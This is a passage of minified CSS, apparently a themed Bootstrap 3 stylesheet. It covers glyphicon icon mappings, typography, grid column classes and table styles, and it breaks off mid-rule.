n-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"¥"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"₽"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0);font-size:10px}body{color:#333;font-family:Montserrat,sans-serif;font-size:14px;line-height:1.5}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#cdbb71;text-decoration:none}a:focus,a:hover{color:#b39c3f;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{background-color:#000;border:1px solid #ddd;border-radius:4px;display:inline-block;height:auto;line-height:1.5;max-width:100%;padding:4px;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border:0;border-top:1px solid #eee;margin-bottom:21px;margin-top:21px}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#cdbb71;font-family:Montserrat,sans-serif;font-weight:500;line-height:1.2}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{color:#777;font-weight:400;line-height:1}.h1,.h2,.h3,h1,h2,h3{margin-bottom:10.5px;margin-top:21px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-bottom:10.5px;margin-top:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10.5px}.lead{font-size:16px;font-weight:300;line-height:1.4;margin-bottom:21px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#4d4d4d}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{background-color:#337ab7;color:#fff}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{border-bottom:1px solid #eee;margin:42px 0 21px;padding-bottom:9.5px}ol,ul{margin-bottom:10.5px;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:21px;margin-top:0}dd,dt{line-height:1.5}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{clear:left;float:left;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:160px}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{border-left:5px solid #eee;font-size:17.5px;margin:0 0 21px;padding:10.5px 21px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{color:#4d4d4d;display:block;font-size:80%;line-height:1.5}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{border-left:0;border-right:5px solid #eee;padding-left:0;padding-right:15px;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{font-style:normal;line-height:1.5;margin-bottom:21px}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{background-color:#f9f2f4;border-radius:4px;color:#c7254e}code,kbd{font-size:90%;padding:2px 4px}kbd{background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);color:#fff}kbd kbd{box-shadow:none;font-size:100%;font-weight:700;padding:0}pre{word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;color:#333;display:block;font-size:13px;line-height:1.5;margin:0 0 10.5px;padding:10px;word-break:break-all}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row-no-gutters{margin-left:0;margin-right:0}.row-no-gutters [class*=col-]{padding-left:0;padding-right:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{display:table-column;float:none;position:static}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none;position:static}caption{color:#4d4d4d;padding-bottom:8px;padding-top:8px}caption,th{text-align:left}.table{margin-bottom:21px;max-width:100%;width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top:1px solid #ddd;line-height:1.5;padding:8px;vertical-align:top}.table>thead>tr>th{border-bottom:2px solid #ddd;vertical-align:bottom}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;margin-bottom:15.75px;overflow-y:hidden;width:100%}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{margin:0;min-width:0}fieldset,legend{border:0;padding:0}legend{border-bottom:1px solid 